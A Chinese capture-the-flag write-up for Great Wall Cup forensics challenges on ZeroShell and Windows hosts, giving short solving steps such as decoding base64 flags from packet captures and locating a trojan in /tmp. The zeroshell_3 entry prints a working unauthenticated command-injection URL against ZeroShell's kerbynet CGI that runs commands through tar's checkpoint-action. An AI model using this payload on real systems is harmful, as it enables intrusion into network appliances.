长城杯

长城杯

zeroshell_1

flag的base64是ZmxhZw==查找字符串Zmxh

http.referer == "ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9"



解码得到flag



zeroshell_2

上网搜到zeroshell POC,以及明文的管理员账号密码(流量包里也有)

直接查看flag文件就行(或者虚拟机里 cat /flag)

zeroshell_3

查看主机的外联服务器的所有TCP,UDP,IP和进程使用

payload打

http://61.139.2.100//cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='netstat%20-ano%20'%0A'

或者虚拟机找

netstat -ano

zeroshell_4

木马常见于/tmp目录下,尝试提交隐藏文件 最终发现是.nginx文件

zeroshell_5

wget下载文件 用ida分析得到密钥

WinFT_1

打开火绒剑->网络 看到爆红文件 拖到微步云沙箱检测

将fluv文件后面的ip填上 得到完整的flag

将fluv文件后面的ip填上 得到完整的flag

WinFT_2

找到任务计划书 得到base64 解码

WinFT_5



流量包里找到flag.txt提取压缩包,解码压缩包末尾的base64得到压缩包密码

解压缩得到flag

sc05_1

根据提示 查找对应ip的请求时间

转换格式到大写md5 就是flag